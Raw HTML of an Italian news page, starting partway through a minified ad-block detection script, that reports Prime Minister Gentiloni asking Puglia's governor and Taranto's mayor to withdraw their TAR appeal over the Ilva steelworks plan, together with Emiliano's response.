"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-27876 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 23 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/">Cronaca</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/italia/">Italia</a></span> » <span class="breadcrumb_last" aria-current="page">Gentiloni chiede ritiro ricorso al Tar sull&#8217;Ilva | &#8220;Il Governo è disponibile al confronto&#8221;</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-27876" class="af-single-article post-27876 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-economia category-italia category-lavoro category-salute"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Gentiloni chiede ritiro ricorso al Tar sull&#8217;Ilva | &#8220;Il Governo è disponibile al confronto&#8221;</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/12/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="637" height="389" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="gentiloni chiede ritiro ricorso ilva" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg 637w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="637" data-eio-rheight="389" /><noscript><img width="637" height="389" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="gentiloni chiede ritiro ricorso ilva" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg 637w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva-300x183.jpg 300w" sizes="(max-width: 637px) 100vw, 637px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>gentiloni-chiede-ritiro-ricorso-ilva</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 2 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_27876" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_27876").animate({
				    width: "100%"
				}, 151*1000);</script> <div class="pf-content"><h2 data-reactid="32"><strong>Gentiloni chiede ritiro ricorso Ilva</strong></h2><p>Sull&#8217;annosa questione Ilva di Taranto interviene il Premier, <strong>Gentiloni chiede ritiro ricorso Ilva</strong> a Emiliano e Melucci per non intralciare le operazioni di bonifica e il lavoro.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>&#8220;<em>Ritirate il ricorso al Tar</em>&#8220;</h3><p>Senza mezzi termini si è espresso Paolo Gentiloni, presidente del Consiglio dei ministri della dal 12 dicembre 2016, sulla vertenza Ilva. Gentiloni ha chiesto al presidente della Regione Puglia, Michele Emiliano, e al sindaco di Taranto, Rinaldo Melucci, di <b>ritirare il ricorso al Tar contro il piano ambientale del Governo</b>.</p><h4>Le parole di Gentiloni</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>&#8220;<em>Vi chiedo di ritirare il ricorso al TAR e di non mettere a rischio interventi per la bonifica ambientale e il lavoro che Taranto aspetta da anni.</em> Da parte del Governo c’è piena disponibilità al confronto sulle questioni che avete sollevato. Conto su di voi, l’Italia e la Puglia hanno bisogno di leale collaborazione&#8221;.</p><h5><strong>Gentiloni chiede ritiro ricorso Ilva</strong></h5><p>Altro capitolo dopo il tavolo istituzionale del 20 dicembre che non ha portato a nulla eccetto il ritiro della sospensiva che non interromperà la produzione (e l&#8217;inquinamento) Ilva. Tutto questo dopo l&#8217;avvertimento di Calenda dei giorni scorsi che ha detto che se il ricorso non viene ritirato, l&#8217;Ilva chiuderà a gennaio 2018.</p><p>Prosegue intanto la trattativa tra Arcelor Mittal e i sindacati Fim, Fiom e Uilm mentre è confermato il nuovo tavolo del 10 gennaio 2018 al Mise. Inoltre sono stati convocati nuovi incontri tecnici per il 23 e 24 gennaio sull’Ilva di Taranto mentre il 17 gennaio sarà la volta del tavolo istituzionale sull’Ilva di Genova.</p><h5>Arriva la risposta di Emiliano</h5><p>&#8220;<em>Il Governatore è a disposizione del presidente del Consiglio per illustrare le ragioni del ricorso e il punto di vista della Regione Puglia sul piano industriale e sul piano ambientale dell&#8217;Ilva.</em> Il fine esclusivo è quello di tutelare la salute dei cittadini e dei lavoratori da uno stabilimento per il quale attualmente è in corso un processo penale per disastro ambientale e avvelenamento di sostanze alimentari davanti alla Corte d&#8217;Assise di Taranto e per il quale occorre impedire che le condotte di reato siano reiterate&#8221;.</p><h6>TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li><a href="https://lagazzettadigitale.it/renzi-offre-orecchiette-per-vertenza-ilva/">Renzi offre ORECCHIETTE per la vicenda Ilva</a></li><li><a href="https://lagazzettadigitale.it/tavolo-vertenza-ilva-20-dicembre-2017/">Tavolo vertenza Ilva 20 dicembre</a></li><li><a href="https://lagazzettadigitale.it/calenda-melucci-summit-tarantino-segretissimo/">Calenda-Melucci summit tarantino</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noopener">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 